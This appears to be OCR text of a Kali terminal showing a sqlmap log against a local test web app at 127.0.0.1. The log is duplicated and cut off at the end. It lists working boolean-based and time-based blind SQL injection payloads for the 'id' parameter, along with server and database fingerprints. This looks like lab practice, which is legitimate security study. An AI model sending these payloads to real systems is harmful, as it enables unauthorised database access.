 (andrew㉿StationX)-[~/…/share/sqlmap/output/127.0.0.1]
$ cat log
sqlmap identified the following injection point(s) with a total of 227 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2' AND 6282=6282 AND 'aWmk'='aWmk&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 3357 FROM (SELECT(SLEEP(5)))xLxZ) AND 'tgYu'='tgYu&Submit=Submit
---
web application technology: Nginx 1.22.1, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2' AND 6282=6282 AND 'aWmk'='aWmk&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 3357 FROM (SELECT(SLEEP(5)))xLxZ) AND 'tgYu'='tgYu&Submit=Submit
---
web application technology: PHP, Nginx 1.22.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
KALI LINU